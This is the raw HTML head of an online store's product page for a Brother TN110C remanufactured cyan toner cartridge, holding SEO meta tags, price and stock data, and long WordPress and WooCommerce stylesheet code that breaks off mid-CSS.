

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/
body_size: 53603
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Brother TN110C Remanufactured Toner - Cyan - iNet Computers</title>
<meta name="description" content="DCP-9040CN, DCP-9045CDNM HL-4040CDN, HL-4040CN, HL-4070CDW, MFC-9440CN, MFC-9450CDN, MFC-9840CDW"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Brother TN110C Remanufactured Toner - Cyan - iNet Computers" />
<meta property="og:description" content="DCP-9040CN, DCP-9045CDNM HL-4040CDN, HL-4040CN, HL-4070CDW, MFC-9440CN, MFC-9450CDN, MFC-9840CDW" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-10-15T05:22:09-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2.jpg" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Brother TN110C Remanufactured Toner - Cyan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="193.23" />
<meta property="product:price:currency" content="CAD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brother TN110C Remanufactured Toner - Cyan - iNet Computers" />
<meta name="twitter:description" content="DCP-9040CN, DCP-9045CDNM HL-4040CDN, HL-4040CN, HL-4070CDW, MFC-9440CN, MFC-9450CDN, MFC-9840CDW" />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;193.23" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fbrother-tn110c-remanufactured-toner-cyan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fbrother-tn110c-remanufactured-toner-cyan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1769325687' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1769325687' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.2' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<style id='grw-public-main-css-inline-css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--rpi-slider-gap:8px;--rpi-slider-btn:1em;--rpi-slider-btn-padding:.5em;--slider-ltgt-bg:var(--rev-color);--slider-ltgt-border-width:4px;--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:auto!important;margin:0!important;padding:0!important;font-size:128%!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px 